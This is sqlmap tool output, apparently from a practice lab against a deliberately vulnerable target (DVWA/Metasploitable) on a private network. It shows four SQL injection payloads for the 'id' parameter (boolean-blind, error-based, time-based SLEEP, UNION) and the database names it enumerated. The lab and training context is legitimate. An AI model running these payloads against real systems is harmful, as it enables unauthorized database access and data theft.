 [11:06:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8379=8379#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(8166,5750)>(SELECT COUNT(*),CONCAT(0×717a6b6271,(SELECT (ELT(8166=8166,1))),0×716b6a7871,FLOOR(RAND(0)*2))x FROM (SELECT 8973 UNION SELECT 4751 UNION SELECT 5008 UNION SELECT 2379)a GROUP BY x)-- XOuZ&Submit=
Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4376 FROM (SELECT(SLEEP(5)))DLDG)-- BYrr&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×717a6b6271,0×41474e49506b46476f7369585367706b637442425a76674c6c4163634d6761676c566643786a4c47,0×716b6a7871),NULL#&Submit=Submit
---
[11:06:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[11:06:07] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[11:06:07] [INFO] fetched data logged to text files under '/home/marium/.local/share/sqlmap/output/192.168.1.16'
[*] ending @ 11:06:07 /2025-07-16/